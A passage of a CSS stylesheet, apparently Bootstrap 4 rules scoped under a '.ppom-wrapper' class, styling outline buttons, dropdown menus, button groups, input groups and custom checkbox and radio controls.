color: #fff;
background-color: #343a40;
border-color: #343a40;
}
.ppom-wrapper .btn-dark:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-dark:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-dark.dropdown-toggle {
color: #fff;
background-color: #1d2124;
border-color: #171a1d;
}
.ppom-wrapper .btn-dark:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-dark.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.ppom-wrapper .btn-outline-primary {
color: #007bff;
border-color: #007bff;
}
.ppom-wrapper .btn-outline-primary:hover {
color: #fff;
background-color: #007bff;
border-color: #007bff;
}
.ppom-wrapper .btn-outline-primary:focus, .ppom-wrapper .btn-outline-primary.focus {
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.ppom-wrapper .btn-outline-primary.disabled, .ppom-wrapper .btn-outline-primary:disabled {
color: #007bff;
background-color: transparent;
}
.ppom-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-primary.dropdown-toggle {
color: #fff;
background-color: #007bff;
border-color: #007bff;
}
.ppom-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-primary.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.ppom-wrapper .btn-outline-secondary {
color: #6c757d;
border-color: #6c757d;
}
.ppom-wrapper .btn-outline-secondary:hover {
color: #fff;
background-color: #6c757d;
border-color: #6c757d;
}
.ppom-wrapper .btn-outline-secondary:focus, .ppom-wrapper .btn-outline-secondary.focus {
box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.ppom-wrapper .btn-outline-secondary.disabled, .ppom-wrapper .btn-outline-secondary:disabled {
color: #6c757d;
background-color: transparent;
}
.ppom-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-secondary.dropdown-toggle {
color: #fff;
background-color: #6c757d;
border-color: #6c757d;
}
.ppom-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-secondary.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.ppom-wrapper .btn-outline-success {
color: #28a745;
border-color: #28a745;
}
.ppom-wrapper .btn-outline-success:hover {
color: #fff;
background-color: #28a745;
border-color: #28a745;
}
.ppom-wrapper .btn-outline-success:focus, .ppom-wrapper .btn-outline-success.focus {
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.ppom-wrapper .btn-outline-success.disabled, .ppom-wrapper .btn-outline-success:disabled {
color: #28a745;
background-color: transparent;
}
.ppom-wrapper .btn-outline-success:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-success.dropdown-toggle {
color: #fff;
background-color: #28a745;
border-color: #28a745;
}
.ppom-wrapper .btn-outline-success:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-success.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.ppom-wrapper .btn-outline-info {
color: #17a2b8;
border-color: #17a2b8;
}
.ppom-wrapper .btn-outline-info:hover {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}
.ppom-wrapper .btn-outline-info:focus,  .ppom-wrapper .btn-outline-info.focus {
box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.ppom-wrapper .btn-outline-info.disabled,  .ppom-wrapper .btn-outline-info:disabled {
color: #17a2b8;
background-color: transparent;
}
.ppom-wrapper .btn-outline-info:not(:disabled):not(.disabled):active,  .ppom-wrapper .btn-outline-info:not(:disabled):not(.disabled).active,
.show >  .ppom-wrapper .btn-outline-info.dropdown-toggle {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}
.ppom-wrapper .btn-outline-info:not(:disabled):not(.disabled):active:focus,  .ppom-wrapper .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show >  .ppom-wrapper .btn-outline-info.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.ppom-wrapper .btn-outline-warning {
color: #ffc107;
border-color: #ffc107;
}
.ppom-wrapper .btn-outline-warning:hover {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}
.ppom-wrapper .btn-outline-warning:focus, .ppom-wrapper .btn-outline-warning.focus {
box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.ppom-wrapper .btn-outline-warning.disabled, .ppom-wrapper .btn-outline-warning:disabled {
color: #ffc107;
background-color: transparent;
}
.ppom-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-warning.dropdown-toggle {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}
.ppom-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-warning.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.ppom-wrapper .btn-outline-danger {
color: #dc3545;
border-color: #dc3545;
}
.ppom-wrapper .btn-outline-danger:hover {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}
.ppom-wrapper .btn-outline-danger:focus, .ppom-wrapper .btn-outline-danger.focus {
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.ppom-wrapper .btn-outline-danger.disabled, .ppom-wrapper .btn-outline-danger:disabled {
color: #dc3545;
background-color: transparent;
}
.ppom-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-danger.dropdown-toggle {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}
.ppom-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-danger.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.ppom-wrapper .btn-outline-light {
color: #f8f9fa;
border-color: #f8f9fa;
}
.ppom-wrapper .btn-outline-light:hover {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}
.ppom-wrapper .btn-outline-light:focus, .ppom-wrapper .btn-outline-light.focus {
box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.ppom-wrapper .btn-outline-light.disabled, .ppom-wrapper .btn-outline-light:disabled {
color: #f8f9fa;
background-color: transparent;
}
.ppom-wrapper .btn-outline-light:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-light.dropdown-toggle {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}
.ppom-wrapper .btn-outline-light:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-light.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.ppom-wrapper .btn-outline-dark {
color: #343a40;
border-color: #343a40;
}
.ppom-wrapper .btn-outline-dark:hover {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}
.ppom-wrapper .btn-outline-dark:focus, .ppom-wrapper .btn-outline-dark.focus {
box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.ppom-wrapper .btn-outline-dark.disabled, .ppom-wrapper .btn-outline-dark:disabled {
color: #343a40;
background-color: transparent;
}
.ppom-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-dark.dropdown-toggle {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}
.ppom-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-dark.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.ppom-wrapper .btn-link {
font-weight: 400;
color: #007bff;
text-decoration: none;
}
.ppom-wrapper .btn-link:hover {
color: #0056b3;
text-decoration: underline;
}
.ppom-wrapper .btn-link:focus, .ppom-wrapper .btn-link.focus {
text-decoration: underline;
}
.ppom-wrapper .btn-link:disabled, .ppom-wrapper .btn-link.disabled {
color: #6c757d;
pointer-events: none;
}
.ppom-wrapper .btn-lg, .ppom-wrapper .btn-group-lg > .btn {
padding: 0.5rem 1rem;
font-size: 1.25rem;
line-height: 1.5;
border-radius: 0.3rem;
}
.ppom-wrapper .btn-sm, .ppom-wrapper .btn-group-sm > .btn {
padding: 0.25rem 0.5rem;
font-size: 0.875rem;
line-height: 1.5;
border-radius: 0.2rem;
}
.ppom-wrapper .btn-block {
display: block;
width: 100%;
}
.ppom-wrapper .btn-block + .btn-block {
margin-top: 0.5rem;
}
.ppom-wrapper input[type="submit"].btn-block,
.ppom-wrapper input[type="reset"].btn-block,
.ppom-wrapper input[type="button"].btn-block {
width: 100%;
}
.ppom-wrapper .fade {
transition: opacity 0.15s linear;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .fade {
transition: none;
}
}
.ppom-wrapper .fade:not(.show) {
opacity: 0;
}
.ppom-wrapper .collapse:not(.show) {
display: none;
}
.ppom-wrapper .collapsing {
position: relative;
height: 0;
overflow: hidden;
transition: height 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .collapsing {
transition: none;
}
}
.ppom-wrapper .dropup,
.ppom-wrapper .dropright,
.ppom-wrapper .dropdown,
.ppom-wrapper .dropleft {
position: relative;
}
.ppom-wrapper .dropdown-toggle {
white-space: nowrap;
}
.ppom-wrapper .dropdown-toggle::after {
display: inline-block;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0.3em solid;
border-right: 0.3em solid transparent;
border-bottom: 0;
border-left: 0.3em solid transparent;
}
.ppom-wrapper .dropdown-toggle:empty::after {
margin-left: 0;
}
.ppom-wrapper .dropdown-menu {
position: absolute;
top: 100%;
left: 0;
z-index: 1000;
display: none;
float: left;
min-width: 10rem;
padding: 0.5rem 0;
margin: 0.125rem 0 0;
font-size: 1rem;
color: #212529;
text-align: left;
list-style: none;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 0.25rem;
}
.ppom-wrapper .dropdown-menu-left {
right: auto;
left: 0;
}
.ppom-wrapper .dropdown-menu-right {
right: 0;
left: auto;
}
@media (min-width: 576px) {
.ppom-wrapper .dropdown-menu-sm-left {
right: auto;
left: 0;
}
.ppom-wrapper .dropdown-menu-sm-right {
right: 0;
left: auto;
}
}
@media (min-width: 768px) {
.ppom-wrapper .dropdown-menu-md-left {
right: auto;
left: 0;
}
.ppom-wrapper .dropdown-menu-md-right {
right: 0;
left: auto;
}
}
@media (min-width: 992px) {
.ppom-wrapper .dropdown-menu-lg-left {
right: auto;
left: 0;
}
.ppom-wrapper .dropdown-menu-lg-right {
right: 0;
left: auto;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .dropdown-menu-xl-left {
right: auto;
left: 0;
}
.ppom-wrapper .dropdown-menu-xl-right {
right: 0;
left: auto;
}
}
.ppom-wrapper .dropup .dropdown-menu {
top: auto;
bottom: 100%;
margin-top: 0;
margin-bottom: 0.125rem;
}
.ppom-wrapper .dropup .dropdown-toggle::after {
display: inline-block;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0;
border-right: 0.3em solid transparent;
border-bottom: 0.3em solid;
border-left: 0.3em solid transparent;
}
.ppom-wrapper .dropup .dropdown-toggle:empty::after {
margin-left: 0;
}
.ppom-wrapper .dropright .dropdown-menu {
top: 0;
right: auto;
left: 100%;
margin-top: 0;
margin-left: 0.125rem;
}
.ppom-wrapper .dropright .dropdown-toggle::after {
display: inline-block;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0.3em solid transparent;
border-right: 0;
border-bottom: 0.3em solid transparent;
border-left: 0.3em solid;
}
.ppom-wrapper .dropright .dropdown-toggle:empty::after {
margin-left: 0;
}
.ppom-wrapper .dropright .dropdown-toggle::after {
vertical-align: 0;
}
.ppom-wrapper .dropleft .dropdown-menu {
top: 0;
right: 100%;
left: auto;
margin-top: 0;
margin-right: 0.125rem;
}
.ppom-wrapper .dropleft .dropdown-toggle::after {
display: inline-block;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
}
.ppom-wrapper .dropleft .dropdown-toggle::after {
display: none;
}
.ppom-wrapper .dropleft .dropdown-toggle::before {
display: inline-block;
margin-right: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0.3em solid transparent;
border-right: 0.3em solid;
border-bottom: 0.3em solid transparent;
}
.ppom-wrapper .dropleft .dropdown-toggle:empty::after {
margin-left: 0;
}
.ppom-wrapper .dropleft .dropdown-toggle::before {
vertical-align: 0;
}
.ppom-wrapper .dropdown-menu[x-placement^="top"], .ppom-wrapper .dropdown-menu[x-placement^="right"], .ppom-wrapper .dropdown-menu[x-placement^="bottom"], .ppom-wrapper .dropdown-menu[x-placement^="left"] {
right: auto;
bottom: auto;
}
.ppom-wrapper .dropdown-divider {
height: 0;
margin: 0.5rem 0;
overflow: hidden;
border-top: 1px solid #e9ecef;
}
.ppom-wrapper .dropdown-item {
display: block;
width: 100%;
padding: 0.25rem 1.5rem;
clear: both;
font-weight: 400;
color: #212529;
text-align: inherit;
white-space: nowrap;
background-color: transparent;
border: 0;
}
.ppom-wrapper .dropdown-item:hover, .ppom-wrapper .dropdown-item:focus {
color: #16181b;
text-decoration: none;
background-color: #e9ecef;
}
.ppom-wrapper .dropdown-item.active, .ppom-wrapper .dropdown-item:active {
color: #fff;
text-decoration: none;
background-color: #007bff;
}
.ppom-wrapper .dropdown-item.disabled, .ppom-wrapper .dropdown-item:disabled {
color: #adb5bd;
pointer-events: none;
background-color: transparent;
}
.ppom-wrapper .dropdown-menu.show {
display: block;
}
.ppom-wrapper .dropdown-header {
display: block;
padding: 0.5rem 1.5rem;
margin-bottom: 0;
font-size: 0.875rem;
color: #6c757d;
white-space: nowrap;
}
.ppom-wrapper .dropdown-item-text {
display: block;
padding: 0.25rem 1.5rem;
color: #212529;
}
.ppom-wrapper .btn-group,
.ppom-wrapper .btn-group-vertical {
position: relative;
display: -ms-inline-flexbox;
display: inline-flex;
vertical-align: middle;
}
.ppom-wrapper .btn-group > .btn,
.ppom-wrapper .btn-group-vertical > .btn {
position: relative;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
}
.ppom-wrapper .btn-group > .btn:hover,
.ppom-wrapper .btn-group-vertical > .btn:hover {
z-index: 1;
}
.ppom-wrapper .btn-group > .btn:focus, .ppom-wrapper .btn-group > .btn:active, .ppom-wrapper .btn-group > .btn.active,
.ppom-wrapper .btn-group-vertical > .btn:focus,
.ppom-wrapper .btn-group-vertical > .btn:active,
.ppom-wrapper .btn-group-vertical > .btn.active {
z-index: 1;
}
.ppom-wrapper .btn-toolbar {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-ms-flex-pack: start;
justify-content: flex-start;
}
.ppom-wrapper .btn-toolbar .input-group {
width: auto;
}
.ppom-wrapper .btn-group > .btn:not(:first-child),
.ppom-wrapper .btn-group > .ppom-wrapper .btn-group:not(:first-child) {
margin-left: -1px;
}
.ppom-wrapper .btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.ppom-wrapper .btn-group > .ppom-wrapper .btn-group:not(:last-child) > .btn {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.ppom-wrapper .btn-group > .btn:not(:first-child),
.ppom-wrapper .btn-group > .ppom-wrapper .btn-group:not(:first-child) > .btn {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .dropdown-toggle-split {
padding-right: 0.5625rem;
padding-left: 0.5625rem;
}
.ppom-wrapper .dropdown-toggle-split::after,
.ppom-wrapper .dropup .dropdown-toggle-split::after,
.ppom-wrapper .dropright .dropdown-toggle-split::after {
margin-left: 0;
}
.ppom-wrapper .dropleft .dropdown-toggle-split::before {
margin-right: 0;
}
.ppom-wrapper .btn-sm + .dropdown-toggle-split, .ppom-wrapper .btn-group-sm > .btn + .dropdown-toggle-split {
padding-right: 0.375rem;
padding-left: 0.375rem;
}
.ppom-wrapper .btn-lg + .dropdown-toggle-split, .ppom-wrapper .btn-group-lg > .btn + .dropdown-toggle-split {
padding-right: 0.75rem;
padding-left: 0.75rem;
}
.ppom-wrapper .btn-group-vertical {
-ms-flex-direction: column;
flex-direction: column;
-ms-flex-align: start;
align-items: flex-start;
-ms-flex-pack: center;
justify-content: center;
}
.ppom-wrapper .btn-group-vertical > .btn,
.ppom-wrapper .btn-group-vertical > .ppom-wrapper .btn-group {
width: 100%;
}
.ppom-wrapper .btn-group-vertical > .btn:not(:first-child),
.ppom-wrapper .btn-group-vertical > .ppom-wrapper .btn-group:not(:first-child) {
margin-top: -1px;
}
.ppom-wrapper .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.ppom-wrapper .btn-group-vertical > .ppom-wrapper .btn-group:not(:last-child) > .btn {
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .btn-group-vertical > .btn:not(:first-child),
.ppom-wrapper .btn-group-vertical > .ppom-wrapper .btn-group:not(:first-child) > .btn {
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.ppom-wrapper .btn-group-toggle > .btn,
.ppom-wrapper .btn-group-toggle > .ppom-wrapper .btn-group > .btn {
margin-bottom: 0;
}
.ppom-wrapper .btn-group-toggle > .btn input[type="radio"],
.ppom-wrapper .btn-group-toggle > .btn input[type="checkbox"],
.ppom-wrapper .btn-group-toggle > .ppom-wrapper .btn-group > .btn input[type="radio"],
.ppom-wrapper .btn-group-toggle > .ppom-wrapper .btn-group > .btn input[type="checkbox"] {
position: absolute;
clip: rect(0, 0, 0, 0);
pointer-events: none;
}
.ppom-wrapper .input-group {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-ms-flex-align: stretch;
align-items: stretch;
width: 100%;
}
.ppom-wrapper .input-group > .ppom-wrapper .form-control,
.ppom-wrapper .input-group > .ppom-wrapper .form-control-plaintext,
.ppom-wrapper .input-group > .custom-select,
.ppom-wrapper .input-group > .custom-file {
position: relative;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
width: 1%;
min-width: 0;
margin-bottom: 0;
}
.ppom-wrapper .input-group > .ppom-wrapper .form-control + .ppom-wrapper .form-control,
.ppom-wrapper .input-group > .ppom-wrapper .form-control + .custom-select,
.ppom-wrapper .input-group > .ppom-wrapper .form-control + .custom-file,
.ppom-wrapper .input-group > .ppom-wrapper .form-control-plaintext + .ppom-wrapper .form-control,
.ppom-wrapper .input-group > .ppom-wrapper .form-control-plaintext + .custom-select,
.ppom-wrapper .input-group > .ppom-wrapper .form-control-plaintext + .custom-file,
.ppom-wrapper .input-group > .custom-select + .ppom-wrapper .form-control,
.ppom-wrapper .input-group > .custom-select + .custom-select,
.ppom-wrapper .input-group > .custom-select + .custom-file,
.ppom-wrapper .input-group > .custom-file + .ppom-wrapper .form-control,
.ppom-wrapper .input-group > .custom-file + .custom-select,
.ppom-wrapper .input-group > .custom-file + .custom-file {
margin-left: -1px;
}
.ppom-wrapper .input-group > .ppom-wrapper .form-control:focus,
.ppom-wrapper .input-group > .custom-select:focus,
.ppom-wrapper .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
z-index: 3;
}
.ppom-wrapper .input-group > .custom-file .custom-file-input:focus {
z-index: 4;
}
.ppom-wrapper .input-group > .ppom-wrapper .form-control:not(:first-child),
.ppom-wrapper .input-group > .custom-select:not(:first-child) {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .input-group > .custom-file {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
}
.ppom-wrapper .input-group > .custom-file:not(:last-child) .custom-file-label,
.ppom-wrapper .input-group > .custom-file:not(:first-child) .custom-file-label {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .input-group:not(.has-validation) > .ppom-wrapper .form-control:not(:last-child),
.ppom-wrapper .input-group:not(.has-validation) > .custom-select:not(:last-child),
.ppom-wrapper .input-group:not(.has-validation) > .custom-file:not(:last-child) .custom-file-label::after {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.ppom-wrapper .input-group.has-validation > .ppom-wrapper .form-control:nth-last-child(n + 3),
.ppom-wrapper .input-group.has-validation > .custom-select:nth-last-child(n + 3),
.ppom-wrapper .input-group.has-validation > .custom-file:nth-last-child(n + 3) .custom-file-label::after {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.ppom-wrapper .input-group-prepend,
.ppom-wrapper .input-group-append {
display: -ms-flexbox;
display: flex;
}
.ppom-wrapper .input-group-prepend .btn,
.ppom-wrapper .input-group-append .btn {
position: relative;
z-index: 2;
}
.ppom-wrapper .input-group-prepend .btn:focus,
.ppom-wrapper .input-group-append .btn:focus {
z-index: 3;
}
.ppom-wrapper .input-group-prepend .btn + .btn,
.ppom-wrapper .input-group-prepend .btn + .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-prepend .ppom-wrapper .input-group-text + .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-prepend .ppom-wrapper .input-group-text + .btn,
.ppom-wrapper .input-group-append .btn + .btn,
.ppom-wrapper .input-group-append .btn + .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-append .ppom-wrapper .input-group-text + .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-append .ppom-wrapper .input-group-text + .btn {
margin-left: -1px;
}
.ppom-wrapper .input-group-prepend {
margin-right: -1px;
}
.ppom-wrapper .input-group-append {
margin-left: -1px;
}
.ppom-wrapper .input-group-text {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
padding: 0.375rem 0.75rem;
margin-bottom: 0;
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #495057;
text-align: center;
white-space: nowrap;
background-color: #e9ecef;
border: 1px solid #ced4da;
border-radius: 0.25rem;
}
.ppom-wrapper .input-group-text input[type="radio"],
.ppom-wrapper .input-group-text input[type="checkbox"] {
margin-top: 0;
}
.ppom-wrapper .input-group-lg > .ppom-wrapper .form-control:not(textarea),
.ppom-wrapper .input-group-lg > .custom-select {
height: calc(1.5em + 1rem + 2px);
}
.ppom-wrapper .input-group-lg > .ppom-wrapper .form-control,
.ppom-wrapper .input-group-lg > .custom-select,
.ppom-wrapper .input-group-lg > .ppom-wrapper .input-group-prepend > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-lg > .ppom-wrapper .input-group-append > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-lg > .ppom-wrapper .input-group-prepend > .btn,
.ppom-wrapper .input-group-lg > .ppom-wrapper .input-group-append > .btn {
padding: 0.5rem 1rem;
font-size: 1.25rem;
line-height: 1.5;
border-radius: 0.3rem;
}
.ppom-wrapper .input-group-sm > .ppom-wrapper .form-control:not(textarea),
.ppom-wrapper .input-group-sm > .custom-select {
height: calc(1.5em + 0.5rem + 2px);
}
.ppom-wrapper .input-group-sm > .ppom-wrapper .form-control,
.ppom-wrapper .input-group-sm > .custom-select,
.ppom-wrapper .input-group-sm > .ppom-wrapper .input-group-prepend > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-sm > .ppom-wrapper .input-group-append > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-sm > .ppom-wrapper .input-group-prepend > .btn,
.ppom-wrapper .input-group-sm > .ppom-wrapper .input-group-append > .btn {
padding: 0.25rem 0.5rem;
font-size: 0.875rem;
line-height: 1.5;
border-radius: 0.2rem;
}
.ppom-wrapper .input-group-lg > .custom-select,
.ppom-wrapper .input-group-sm > .custom-select {
padding-right: 1.75rem;
}
.ppom-wrapper .input-group > .ppom-wrapper .input-group-prepend > .btn,
.ppom-wrapper .input-group > .ppom-wrapper .input-group-prepend > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group:not(.has-validation) > .ppom-wrapper .input-group-append:not(:last-child) > .btn,
.ppom-wrapper .input-group:not(.has-validation) > .ppom-wrapper .input-group-append:not(:last-child) > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group.has-validation > .ppom-wrapper .input-group-append:nth-last-child(n + 3) > .btn,
.ppom-wrapper .input-group.has-validation > .ppom-wrapper .input-group-append:nth-last-child(n + 3) > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group > .ppom-wrapper .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.ppom-wrapper .input-group > .ppom-wrapper .input-group-append:last-child > .ppom-wrapper .input-group-text:not(:last-child) {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.ppom-wrapper .input-group > .ppom-wrapper .input-group-append > .btn,
.ppom-wrapper .input-group > .ppom-wrapper .input-group-append > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group > .ppom-wrapper .input-group-prepend:not(:first-child) > .btn,
.ppom-wrapper .input-group > .ppom-wrapper .input-group-prepend:not(:first-child) > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group > .ppom-wrapper .input-group-prepend:first-child > .btn:not(:first-child),
.ppom-wrapper .input-group > .ppom-wrapper .input-group-prepend:first-child > .ppom-wrapper .input-group-text:not(:first-child) {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .custom-control {
position: relative;
z-index: 1;
display: block;
min-height: 1.5rem;
padding-left: 1.5rem;
-webkit-print-color-adjust: exact;
color-adjust: exact;
}
.ppom-wrapper .custom-control-inline {
display: -ms-inline-flexbox;
display: inline-flex;
margin-right: 1rem;
}
.ppom-wrapper .custom-control-input {
position: absolute;
left: 0;
z-index: -1;
width: 1rem;
height: 1.25rem;
opacity: 0;
}
.ppom-wrapper .custom-control-input:checked ~ .ppom-wrapper .custom-control-label::before {
color: #fff;
border-color: #007bff;
background-color: #007bff;
}
.ppom-wrapper .custom-control-input:focus ~ .ppom-wrapper .custom-control-label::before {
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .custom-control-input:focus:not(:checked) ~ .ppom-wrapper .custom-control-label::before {
border-color: #80bdff;
}
.ppom-wrapper .custom-control-input:not(:disabled):active ~ .ppom-wrapper .custom-control-label::before {
color: #fff;
background-color: #b3d7ff;
border-color: #b3d7ff;
}
.ppom-wrapper .custom-control-input[disabled] ~ .ppom-wrapper .custom-control-label, .ppom-wrapper .custom-control-input:disabled ~ .ppom-wrapper .custom-control-label {
color: #6c757d;
}
.ppom-wrapper .custom-control-input[disabled] ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input:disabled ~ .ppom-wrapper .custom-control-label::before {
background-color: #e9ecef;
}
.ppom-wrapper .custom-control-label {
position: relative;
margin-bottom: 0;
vertical-align: top;
}
.ppom-wrapper .custom-control-label::before {
position: absolute;
top: 0.25rem;
left: -1.5rem;
display: block;
width: 1rem;
height: 1rem;
pointer-events: none;
content: "";
background-color: #fff;
border: #adb5bd solid 1px;
}
.ppom-wrapper .custom-control-label::after {
position: absolute;
top: 0.25rem;
left: -1.5rem;
display: block;
width: 1rem;
height: 1rem;
content: "";
background: 50% / 50% 50% no-repeat;
}
.custom-checkbox .ppom-wrapper .custom-control-label::before {
border-radius: 0.25rem;
}
.custom-checkbox .ppom-wrapper .custom-control-input:checked ~ .ppom-wrapper .custom-control-label::after {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}
.custom-checkbox .ppom-wrapper .custom-control-input:indeterminate ~ .ppom-wrapper .custom-control-label::before {
border-color: #007bff;
background-color: #007bff;
}
.custom-checkbox .ppom-wrapper .custom-control-input:indeterminate ~ .ppom-wrapper .custom-control-label::after {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}
.custom-checkbox .ppom-wrapper .custom-control-input:disabled:checked ~ .ppom-wrapper .custom-control-label::before {
background-color: rgba(0, 123, 255, 0.5);
}
.custom-checkbox .ppom-wrapper .custom-control-input:disabled:indeterminate ~ .ppom-wrapper .custom-control-label::before {
background-color: rgba(0, 123, 255, 0.5);
}
.custom-radio .ppom-wrapper .custom-control-label::before {
border-radius: 50%;
}
